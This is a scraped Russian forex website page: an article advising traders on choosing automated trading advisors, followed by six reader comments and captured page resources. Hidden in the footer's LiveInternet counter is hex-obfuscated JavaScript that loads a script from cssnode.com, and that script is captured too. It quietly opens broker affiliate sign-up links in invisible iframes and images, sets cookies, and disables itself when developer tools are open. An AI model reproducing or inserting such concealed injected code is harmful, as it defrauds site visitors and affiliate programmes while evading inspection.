<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 6" />
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 6" />
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 6" />
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 6" />
<w:LsdException Locked="false" Priority="19" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis" />
<w:LsdException Locked="false" Priority="21" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis" />
<w:LsdException Locked="false" Priority="31" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference" />
<w:LsdException Locked="false" Priority="32" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Intense Reference" />
<w:LsdException Locked="false" Priority="33" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Book Title" />
<w:LsdException Locked="false" Priority="37" Name="Bibliography" />
<w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading" />
</w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
/* Style Definitions */
table.MsoNormalTable
{mso-style-name:"Обычная таблица";
mso-tstyle-rowband-size:0;
mso-tstyle-colband-size:0;
mso-style-noshow:yes;
mso-style-priority:99;
mso-style-qformat:yes;
mso-style-parent:"";
mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
mso-para-margin-top:0cm;
mso-para-margin-right:0cm;
mso-para-margin-bottom:10.0pt;
mso-para-margin-left:0cm;
line-height:115%;
mso-pagination:widow-orphan;
font-size:11.0pt;
font-family:"Calibri","sans-serif";
mso-ascii-font-family:Calibri;
mso-ascii-theme-font:minor-latin;
mso-fareast-font-family:"Times New Roman";
mso-fareast-theme-font:minor-fareast;
mso-hansi-font-family:Calibri;
mso-hansi-theme-font:minor-latin;}
</style>
<![endif]--></p>
<p style="text-align:justify" class="MsoNormal"><span style="font-size:12.0pt;
line-height:115%;font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Работа на рынке Форекс подразумевает такие инструменты, как компьютер, доступ в Интернет, а также пусть и небольшой, но начальный капитал. При этом, для успешной работы на рынке все-таки желательно иметь определенные знания в области экономики. Однако даже при наличии всего вышеперечисленного первое время будет тяжело сориентироваться на рынке. Поэтому и создавались торговые советники ,призванные максимально облегчить труд трейдера. Вся тайна заключается в том, что брокер зарабатывает независимо от того, выигрывает ли трейдер или остается в убытке. Самое главное, чтобы трейдеры приходили в компанию и открывали свои сделки. </span></p>
<p style="text-align:justify" class="MsoNormal"><span style="font-size:12.0pt;
line-height:115%;font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">&nbsp;</span></p>
<p style="text-align:justify" class="MsoNormal"><span style="font-size:12.0pt;
line-height:115%;font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Что касается непосредственно работы советников, которых, к слову, в последнее время на рынке огромное количество, она построена на определенных алгоритмах. В основе таких советников заложены специальные программы, которые позволяют открывать и закрывать сделки в зависимости от ситуации на рынках. Создание подобных программных продуктов может занять много времени, потому, что его не только нужно написать, но еще и опробовать. </span></p>
<p style="text-align:justify" class="MsoNormal"><span style="font-size:12.0pt;
line-height:115%;font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">&nbsp;</span></p>
<p style="text-align:justify" class="MsoNormal"><span style="font-size:12.0pt;
line-height:115%;font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Очень многие советники обкатываются создателями на истории. Однако как показывает практика, такой вид тестирования нельзя считать полноценным, так как выпущенные в риал тайм советники начинают допускать ошибки. Как известно, основная задача советников не просто сохранить уровень депозита на определенном уровне, но и приумножить его. Поэтому такой советник нужно тестировать на реальном счете при подаче котировок. При этом советником можно пользоваться как удаленно, то есть оставить его одного зарабатывать, так и непосредственно под контролем трейдера. В последнем случае трейдер может использовать советник в роли индикатора, а решение об открытии и закрытии позиций принимать самостоятельно. </span></p>
<p style="text-align:justify" class="MsoNormal"><span style="font-size:12.0pt;
line-height:115%;font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">&nbsp;</span></p>
<p style="text-align:justify" class="MsoNormal"><span style="font-size:12.0pt;
line-height:115%;font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Полезность торгового робота видна хотя бы потому, что он есть у профессионалов. Однако профессионалы не используют таких советников наобум. Работа на рынке достаточно сложная вещь и полностью доверяться машине нельзя. Более того, профессионалы достаточно долго тестируют своего помощника, прежде чем отпускать его в свободное плавание. </span></p>
<p style="text-align:justify" class="MsoNormal"><span style="font-size:12.0pt;
line-height:115%;font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">&nbsp;</span></p>
<span style="font-size:12.0pt;line-height:115%;font-family:&quot;Arial&quot;,&quot;sans-serif&quot;;
mso-fareast-font-family:Calibri;mso-fareast-theme-font:minor-latin;mso-ansi-language:
RU;mso-fareast-language:EN-US;mso-bidi-language:AR-SA">При выборе советника стоит обратить внимание и на его разработчика. Иногда авторы, которые создают свой продукт, толком не могут объяснить, как он работает. Таким разработчикам доверять особенно не стоит и лучше потратить больше времени на поиск другого советника.</span><h4>Похожие статьи:</h4><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/pomosch-novichkam-v-osvoeni-rynka-forex.html" class="tag_searchitem">Помощь новичкам в освоении рынка Forex.</a></p><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/http-fxbook-su-stati-vs-o-pribylnyh-sovetnikah-i-stoit-li-im-doverjat-html.html" class="tag_searchitem">Всё о прибыльных советниках и стоит ли им доверять?</a></p><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/birzha-forex-realno-li.html" class="tag_searchitem">Биржа Forex. Реально ли?</a></p><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/obzor-knig-po-treiderstvu.html" class="tag_searchitem">Обзор книг по трейдерству</a></p><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/rabota-na-foreks-kak-osnovnoi-istochnik-dohoda.html" class="tag_searchitem">Работа на Форекс как основной источник дохода</a></p><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/foreks-i-skalping.html" class="tag_searchitem">Форекс и скальпинг</a></p><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/pribyli-i-poteri-na-rynke-foreks.html" class="tag_searchitem">Прибыли и потери на рынке Форекс</a></p><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/lyudi-dobivshiesja-uspeha-na-rynke.html" class="tag_searchitem">Люди, добившиеся успеха на рынке</a></p><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/krossirovanie-na-foreks-chto-yeto-takoe.html" class="tag_searchitem">Кроссирование на форекс – что это такое?</a></p><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/chto-takoe-sfa.html" class="tag_searchitem">Что такое SFA?</a></p><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/pust-torguet-sovetnik.html" class="tag_searchitem">Пусть торгует советник</a></p><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/kak-pravilno-sostavit-torgovyi-portfel-zulutrade.html" class="tag_searchitem">Как правильно составить торговый портфель ZuluTrade</a></p><p><a href="/stati" class="tag_searchcat">Статьи</a> &rarr; <a href="/stati/sekret-torgovli-vnutri-dnja.html" class="tag_searchitem">Секрет торговли внутри дня.</a></p><p style="color:"><strong> - 3050300</strong></p>
</div>


	<div class="taglinebar"><span class="label">Теги: </span><span class="tags"><a href="/search/tag/%D1%84%D0%BE%D1%80%D0%B5%D0%BA%D1%81">форекс</a>, <a href="/search/tag/%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81">Форекс</a>, <a href="/search/tag/%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80">трейдер</a>, <a href="/search/tag/%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D0%BD%D0%B8%D0%BA">советник</a>, <a href="/search/tag/%D1%80%D1%8B%D0%BD%D0%BE%D0%BA">рынок</a>, <a href="/search/tag/%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0">работа</a>, <a href="/search/tag/forex">forex</a></span></div>

<div class="cmm_heading">
	Комментарии (<span id="comments_count">6</span>)
</div>

<div class="cm_ajax_list">
	 
	        
		<a name="c321"></a>
                    <div style="margin-left:0px;">
                <table class="cmm_entry">
			<tr>
				<td class="cmm_title" valign="middle">
											<span class="cmm_author">Макс </span>
					                    <a class="cmm_anchor" href="#c321" title="Ссылка на комментарий">#</a>
                    <span class="cmm_date">13 января 2014 в 18:08</span>
                                            <span class="cmm_votes">
                                                    0
                                                </span>
                    				</td>
			</tr>
			<tr>
									<td class="cmm_content" valign="top">
				                	<div id="cm_msg_321">
											спасибо большое за статью, как раз такой материал мне нужен,все очень понятно объяснили.
					                    </div>

                    <div style="margin-top:15px;">
                        <span id="cm_add_link321" class="cm_add_link"><a href="javascript:void(0)" onclick="addComment('article', '285', 321)" class="ajaxlink">Ответить</a></span>
                                            </div>

                    					</td>
				</tr>
			</table>
            <div id="cm_addentry321" class="reply" style="display:none"></div>
        </div>
	        
		<a name="c322"></a>
                    <div style="margin-left:0px;">
                <table class="cmm_entry">
			<tr>
				<td class="cmm_title" valign="middle">
											<span class="cmm_author">Влад </span>
					                    <a class="cmm_anchor" href="#c322" title="Ссылка на комментарий">#</a>
                    <span class="cmm_date">13 января 2014 в 19:40</span>
                                            <span class="cmm_votes">
                                                    0
                                                </span>
                    				</td>
			</tr>
			<tr>
									<td class="cmm_content" valign="top">
				                	<div id="cm_msg_322">
											Давно собираюсь начать работу Форексе, слышал и про программы "советник". Все равно пока опасаюсь. Вроде бы они хорошо помогают, пока открыт демо-счет, а вот на реальном счете не всегда удачны. Правда ли?
					                    </div>

                    <div style="margin-top:15px;">
                        <span id="cm_add_link322" class="cm_add_link"><a href="javascript:void(0)" onclick="addComment('article', '285', 322)" class="ajaxlink">Ответить</a></span>
                                            </div>

                    					</td>
				</tr>
			</table>
            <div id="cm_addentry322" class="reply" style="display:none"></div>
        </div>
	        
		<a name="c465"></a>
                    <div style="margin-left:0px;">
                <table class="cmm_entry">
			<tr>
				<td class="cmm_title" valign="middle">
											<span class="cmm_author">Илья </span>
					                    <a class="cmm_anchor" href="#c465" title="Ссылка на комментарий">#</a>
                    <span class="cmm_date">23 февраля 2014 в 01:35</span>
                                            <span class="cmm_votes">
                                                    0
                                                </span>
                    				</td>
			</tr>
			<tr>
									<td class="cmm_content" valign="top">
				                	<div id="cm_msg_465">
											Как я понимаю, советники запрограммированы по алгоритму на основе одной из методик анализа и прогнозирования дальнейшего движения тренда. Если это так, то советник нужен только для того чтобы в ручную не рассчитывать входы и выходы?
					                    </div>

                    <div style="margin-top:15px;">
                        <span id="cm_add_link465" class="cm_add_link"><a href="javascript:void(0)" onclick="addComment('article', '285', 465)" class="ajaxlink">Ответить</a></span>
                                            </div>

                    					</td>
				</tr>
			</table>
            <div id="cm_addentry465" class="reply" style="display:none"></div>
        </div>
	        
		<a name="c512"></a>
                    <div style="margin-left:0px;">
                <table class="cmm_entry">
			<tr>
				<td class="cmm_title" valign="middle">
											<span class="cmm_author">Владислав </span>
					                    <a class="cmm_anchor" href="#c512" title="Ссылка на комментарий">#</a>
                    <span class="cmm_date">24 апреля 2014 в 21:36</span>
                                            <span class="cmm_votes">
                                                    0
                                                </span>
                    				</td>
			</tr>
			<tr>
									<td class="cmm_content" valign="top">
				                	<div id="cm_msg_512">
											Существует огромное количество разных форекс советников. Каждый из них работает по заранее запрограммированному алгоритму. Они  дают сигнал трейдеру о том, когда нужно совершить сделку или выйти с нее. Но каждому трейдеру, в зависимости от выбранной им стратегии совершения сделок, нужно выбирать и использовать такие советники, которые подойдут к стратегии торговли трейдера.
					                    </div>

                    <div style="margin-top:15px;">
                        <span id="cm_add_link512" class="cm_add_link"><a href="javascript:void(0)" onclick="addComment('article', '285', 512)" class="ajaxlink">Ответить</a></span>
                                            </div>

                    					</td>
				</tr>
			</table>
            <div id="cm_addentry512" class="reply" style="display:none"></div>
        </div>
	        
		<a name="c573"></a>
                    <div style="margin-left:35px;">
                <table class="cmm_entry">
			<tr>
				<td class="cmm_title" valign="middle">
											<span class="cmm_author">Элеонора </span>
					                    <a class="cmm_anchor" href="#c573" title="Ссылка на комментарий">#</a>
                    <span class="cmm_date">18 мая 2014 в 14:24</span>
                                            <span class="cmm_votes">
                                                    0
                                                </span>
                    				</td>
			</tr>
			<tr>
									<td class="cmm_content" valign="top">
				                	<div id="cm_msg_573">
											Не спорю, есть среди роботов хорошо слаженные,надежно работающие программные механизмы. Но все же это роботы, довериться им полностью не могу.Все-равно нужно изучить систему торговли самому, чтобы контролировать процесс. Разве роботы смогут заменить человеческий мозг?
					                    </div>

                    <div style="margin-top:15px;">
                        <span id="cm_add_link573" class="cm_add_link"><a href="javascript:void(0)" onclick="addComment('article', '285', 573)" class="ajaxlink">Ответить</a></span>
                                            </div>

                    					</td>
				</tr>
			</table>
            <div id="cm_addentry573" class="reply" style="display:none"></div>
        </div>
	        
		<a name="c574"></a>
                    <div style="margin-left:0px;">
                <table class="cmm_entry">
			<tr>
				<td class="cmm_title" valign="middle">
											<span class="cmm_author">Элеонора </span>
					                    <a class="cmm_anchor" href="#c574" title="Ссылка на комментарий">#</a>
                    <span class="cmm_date">18 мая 2014 в 14:28</span>
                                            <span class="cmm_votes">
                                                    0
                                                </span>
                    				</td>
			</tr>
			<tr>
									<td class="cmm_content" valign="top">
				                	<div id="cm_msg_574">
											Не спорю, есть среди роботов хорошо слаженные,надежно работающие программные механизмы. Но все же это роботы, довериться им полностью не могу.Все-равно нужно изучить систему торговли самому, чтобы контролировать процесс. Разве роботы смогут заменить человеческий мозг?
					                    </div>

                    <div style="margin-top:15px;">
                        <span id="cm_add_link574" class="cm_add_link"><a href="javascript:void(0)" onclick="addComment('article', '285', 574)" class="ajaxlink">Ответить</a></span>
                                            </div>

                    					</td>
				</tr>
			</table>
            <div id="cm_addentry574" class="reply" style="display:none"></div>
        </div>
	

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '285', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                            <span class="cmm_rss">
            <a href="/rss/comments/article-285/feed.rss">RSS-лента комментариев</a>
        </span>
    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>

--- FILE ---
content_type: text/css
request_url: https://fxbook.su/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css
body_size: 92
content:

.spoiler {
	margin-top: 2px;
}

.spoiler .title {
	width: 100px;
	padding: 8px;
	border-radius: 5px;
	background: #FFF3D1;
	
	color: #CA3A3A;
	text-decoration: none;
}

.spoiler .body {
	display: none;
	margin-top: -2px;
	padding: 12px;
	line-height: 1.3;
	border-radius: 0 2px 2px 2px;
	background: #FFF3D1;
}

}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cssnode.com/css
body_size: 12347
content:
var _0x4fe8a4=_0xbdd1;(function(_0x5b27a6,_0x52062d){var _0x34ddff=_0xbdd1,_0xe910ef=_0x5b27a6();while(!![]){try{var _0x5ebe73=-parseInt(_0x34ddff(0x1ed))/0x1*(parseInt(_0x34ddff(0x1b3))/0x2)+-parseInt(_0x34ddff(0x1d8))/0x3*(-parseInt(_0x34ddff(0x196))/0x4)+-parseInt(_0x34ddff(0x1a7))/0x5*(parseInt(_0x34ddff(0x1ac))/0x6)+parseInt(_0x34ddff(0x1ba))/0x7+parseInt(_0x34ddff(0x1d7))/0x8*(-parseInt(_0x34ddff(0x1a8))/0x9)+parseInt(_0x34ddff(0x197))/0xa+parseInt(_0x34ddff(0x1be))/0xb*(parseInt(_0x34ddff(0x1bc))/0xc);if(_0x5ebe73===_0x52062d)break;else _0xe910ef['push'](_0xe910ef['shift']());}catch(_0x50f9a1){_0xe910ef['push'](_0xe910ef['shift']());}}}(_0x54db,0xd40a6));function getParameterByName(_0x454ab1,_0x276374){var _0x17612c=_0xbdd1;return _0x276374=_0x276374||window[_0x17612c(0x1e4)][_0x17612c(0x1c7)],_0x454ab1=_0x454ab1[_0x17612c(0x1cf)](/[\[\]]/g,_0x17612c(0x1c2)),_0x454ab1=new RegExp(_0x17612c(0x1b6)+_0x454ab1+_0x17612c(0x1f0))[_0x17612c(0x1cc)](_0x276374),_0x454ab1?_0x454ab1[0x2]?decodeURIComponent(_0x454ab1[0x2][_0x17612c(0x1cf)](/\+/g,'\x20')):'':null;}customElements['define'](_0x4fe8a4(0x1a5),class extends HTMLIFrameElement{static get[_0x4fe8a4(0x1bd)](){var _0x18c19d=_0x4fe8a4;return[_0x18c19d(0x1eb)];}constructor(){super();}['attributeChangedCallback'](){var _0x2ac83b=_0x4fe8a4;this[_0x2ac83b(0x1e2)](this['src']);}[_0x4fe8a4(0x1b0)](){var _0x3a3454=_0x4fe8a4;this[_0x3a3454(0x1a2)]=''+this['sandbox']||_0x3a3454(0x19e);}['load'](_0x1409fc,_0x507b78){var _0x57efd6=_0x4fe8a4;if(!_0x1409fc||!_0x1409fc[_0x57efd6(0x192)](_0x57efd6(0x1c5)))throw new Error(_0x57efd6(0x1ca)+_0x1409fc+_0x57efd6(0x1b7));this['srcdoc']=_0x57efd6(0x1e0),this[_0x57efd6(0x1d0)](_0x1409fc,_0x507b78,0x0)['then'](_0x1f99ff=>_0x1f99ff[_0x57efd6(0x1a6)]())[_0x57efd6(0x19c)](_0x48b698=>{var _0x40ade6=_0x57efd6;_0x48b698&&(this['srcdoc']=_0x48b698[_0x40ade6(0x1cf)](/<head([^>]*)>/i,_0x40ade6(0x1ad)+_0x1409fc+_0x40ade6(0x1e6)));})[_0x57efd6(0x1aa)](_0x286bab=>{});}['fetchProxy'](_0x39be7b,_0x13058d,_0x165acf){var _0x36debd=_0x4fe8a4;const _0x5f25a4=(_0x13058d||{})[_0x36debd(0x19b)]||[_0x36debd(0x1bb)];return fetch(_0x5f25a4[_0x165acf]+_0x39be7b,_0x13058d)[_0x36debd(0x19c)](_0x537333=>{var _0x3b6c13=_0x36debd;if(_0x537333['ok'])return _0x537333;throw new Error(_0x537333[_0x3b6c13(0x1dd)]+'\x20'+_0x537333[_0x3b6c13(0x1d4)]);})[_0x36debd(0x1aa)](_0x4f1018=>{var _0x17720f=_0x36debd;if(_0x165acf===_0x5f25a4[_0x17720f(0x1ce)]-0x1)throw _0x4f1018;return this['fetchProxy'](_0x39be7b,_0x13058d,_0x165acf+0x1);});}},{'extends':_0x4fe8a4(0x1a3)}),(function(){'use strict';var _0xa5359c=_0x4fe8a4;function _0x19d1bc(_0x1f0af6,_0x27581e){var _0x305e47=_0xbdd1;window[_0x305e47(0x1ef)](new CustomEvent(_0x305e47(0x19f),{'detail':{'open':_0x1f0af6,'orientation':_0x27581e}}));}var _0x3d8638={'open':!0x1,'orientation':null};setInterval(function(){var _0x47a56d=_0xbdd1,_0x908187=0xa0<window['outerWidth']-window[_0x47a56d(0x1c0)],_0x54ebd2=0xa0<window[_0x47a56d(0x193)]-window[_0x47a56d(0x1df)],_0x3942e8=_0x908187?_0x47a56d(0x19a):_0x47a56d(0x1a4);_0x54ebd2&&_0x908187||!(window[_0x47a56d(0x18c)]&&window['Firebug'][_0x47a56d(0x1b4)]&&window['Firebug'][_0x47a56d(0x1b4)][_0x47a56d(0x1e3)]||_0x908187||_0x54ebd2)?(_0x3d8638[_0x47a56d(0x18a)]&&_0x19d1bc(!0x1,null),_0x3d8638['open']=!0x1,_0x3d8638[_0x47a56d(0x1c9)]=null):(_0x3d8638[_0x47a56d(0x18a)]&&_0x3d8638['orientation']===_0x3942e8||_0x19d1bc(!0x0,_0x3942e8),_0x3d8638[_0x47a56d(0x18a)]=!0x0,_0x3d8638['orientation']=_0x3942e8);},0x1f4),'undefined'!=typeof module&&module[_0xa5359c(0x18d)]?module[_0xa5359c(0x18d)]=_0x3d8638:window[_0xa5359c(0x1d9)]=_0x3d8638;}());var urls=[{'id':'6372b4ddef22a14350946c3a','url':'https://rbfxdirect.com/ru/site/?a=csd','timeout':0x37,'mode':0x0,'remember':0x1e},{'id':_0x4fe8a4(0x191),'url':'https://account.forex4you.online/ru/user-registration/?affid=83e4077','timeout':0x84,'mode':0x2,'remember':0x1e},{'id':_0x4fe8a4(0x1c4),'url':'https://tinyurl.com/partnershub/ru/registration/?partner_id=1207185','timeout':0x63,'mode':0x0,'remember':0x1e}],host='cssnode.com',timeout=0x0,parallel=!0x1,isInit=!0x1;function open(_0x34a73b){var _0x1803d5=_0x4fe8a4;setTimeout(function(){var _0x46500a=_0xbdd1;if(window&&window[_0x46500a(0x1d9)]&&window[_0x46500a(0x1d9)][_0x46500a(0x18a)]&&!getParameterByName('devtools'))return!0x1;var _0x225b32,_0x2ed233,_0x478538,_0x292364;getCookie(_0x34a73b['id'])||(_0x225b32=parseInt(_0x34a73b['mode'],0xa),_0x2ed233=0x3e8*Math['floor'](0xa*Math[_0x46500a(0x1ea)]()+0x1),0x2===_0x225b32?((_0x292364=document[_0x46500a(0x1c8)]('IMG'))[_0x46500a(0x1dc)](_0x46500a(0x1eb),_0x34a73b['url']),_0x292364[_0x46500a(0x1dc)]('id',_0x46500a(0x198)+_0x2ed233['toString']()),_0x292364[_0x46500a(0x1dc)](_0x46500a(0x1cd),0x0),_0x292364[_0x46500a(0x1dc)]('height',0x0),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1ae)]=_0x46500a(0x1b1),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1cd)]=_0x46500a(0x1ee),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1d2)]='0px',_0x292364['onload']=function(){stat(_0x34a73b),remove(_0x2ed233);},_0x292364['onerror']=function(){stat(_0x34a73b),remove(_0x2ed233);},document[_0x46500a(0x1da)]['appendChild'](_0x292364)):0x3===_0x225b32?((_0x292364=document[_0x46500a(0x1c8)](_0x46500a(0x1bf)))[_0x46500a(0x1a1)]='<iframe\x20style=\x22display:none;width:0px;height:0px\x22\x20is=\x22x-frame-bypass\x22\x20src=\x22'+_0x34a73b[_0x46500a(0x1ec)]+'\x22></iframe>',document[_0x46500a(0x1da)][_0x46500a(0x190)](_0x292364)):(_0x478538=document[_0x46500a(0x1c8)](_0x46500a(0x1b5)),_0x292364=[_0x46500a(0x1d5),'allow-forms',_0x46500a(0x194)],0x0===_0x225b32&&_0x292364[_0x46500a(0x1c3)](_0x46500a(0x1b2)),_0x478538['setAttribute'](_0x46500a(0x1eb),_0x34a73b[_0x46500a(0x1ec)]),_0x478538[_0x46500a(0x1dc)]('id','ifrm'+_0x2ed233[_0x46500a(0x1cb)]()),_0x478538[_0x46500a(0x1dc)](_0x46500a(0x1e5),_0x46500a(0x1b8)),_0x478538[_0x46500a(0x1dc)](_0x46500a(0x1a2),_0x292364[_0x46500a(0x199)]('\x20')),_0x478538['style'][_0x46500a(0x1cd)]=_0x46500a(0x1ee),_0x478538[_0x46500a(0x1e5)][_0x46500a(0x1d2)]='0px',-0x1<navigator[_0x46500a(0x1f1)]['indexOf']('MSIE')&&!window[_0x46500a(0x1b9)]?_0x478538[_0x46500a(0x195)]=function(){var _0x547a43=_0x46500a;_0x547a43(0x1db)!==_0x478538[_0x547a43(0x1d6)]&&_0x547a43(0x1a9)!==_0x478538[_0x547a43(0x1d6)]||(stat(_0x34a73b),remove(_0x2ed233));}:_0x478538[_0x46500a(0x1c1)]=function(){stat(_0x34a73b),remove(_0x2ed233);},document[_0x46500a(0x1da)][_0x46500a(0x190)](_0x478538)));},0x3e8*_0x34a73b[_0x1803d5(0x1e9)]);}function remove(_0x56dc81){setTimeout(function(){var _0x44c65=_0xbdd1,_0x26e5cd=document[_0x44c65(0x1d3)](_0x44c65(0x198)+_0x56dc81['toString']());_0x26e5cd[_0x44c65(0x1af)][_0x44c65(0x18e)](_0x26e5cd);},_0x56dc81);}function stat(_0x523f64){var _0x32ea08=_0x4fe8a4,_0x31685e=0x3e8*Math[_0x32ea08(0x1d1)](0xa*Math['random']()+0x1),_0x1c3c12=document[_0x32ea08(0x1c8)](_0x32ea08(0x1c6));_0x1c3c12[_0x32ea08(0x1dc)]('src','//'+host+_0x32ea08(0x19d)+_0x523f64['id']),_0x1c3c12[_0x32ea08(0x1dc)]('id',_0x32ea08(0x1c6)+_0x31685e['toString']()),document['body']['appendChild'](_0x1c3c12),setTimeout(function(){var _0x386b78=_0x32ea08,_0x40e8ab=document['getElementById']('img'+_0x31685e['toString']());_0x40e8ab[_0x386b78(0x1af)]['removeChild'](_0x40e8ab);},_0x31685e),_0x523f64[_0x32ea08(0x18b)]&&0x0<_0x523f64[_0x32ea08(0x18b)]&&((_0x1c3c12=new Date())['setDate'](_0x1c3c12[_0x32ea08(0x1a0)]()+_0x523f64[_0x32ea08(0x18b)]),setCookie(_0x523f64['id'],0x1,_0x1c3c12[_0x32ea08(0x1e1)]()));}function _0x54db(){var _0xafca77=['removeChild',';\x20secure','appendChild','6532cd7a67fe92593ee11253','startsWith','outerHeight','allow-pointer-lock','onreadystatechange','52tOETJG','1709090YCOujz','ifrm','join','vertical','proxies','then','/stat.gif?url=','allow-forms\x20allow-modals\x20allow-pointer-lock\x20allow-popups\x20allow-popups-to-escape-sandbox\x20allow-presentation\x20allow-same-origin\x20allow-scripts\x20allow-top-navigation-by-user-activation','devtoolschange','getDate','innerHTML','sandbox','iframe','horizontal','x-frame-bypass','text','5nrTwhE','5877miidBR','interactive','catch','cookie','8703642FcqHTm','<head$1>\x0a\x09<base\x20href=\x22','position','parentElement','connectedCallback','absolute','allow-scripts','162616vfeKMU','chrome','IFRAME','[?&]','\x20does\x20not\x20start\x20with\x20http(s)://','display:none','opera','3286010WWCoxP','https://cssnode.com:9192/','24rVmqhX','observedAttributes','13748207IQtqeY','div','innerWidth','onload','\x5c$&','push','661e51191d6949530ecbfc8f','http','img','href','createElement','orientation','X-Frame-Bypass\x20src\x20','toString','exec','width','length','replace','fetchProxy','floor','height','getElementById','statusText','allow-same-origin','readyState','7088BNIAuN','300582UDCnqF','devtools','body','complete','setAttribute','status',';\x20path=','innerHeight','<html>\x0a<head>\x0a\x09<style>\x0a\x09.loader\x20{\x0a\x09\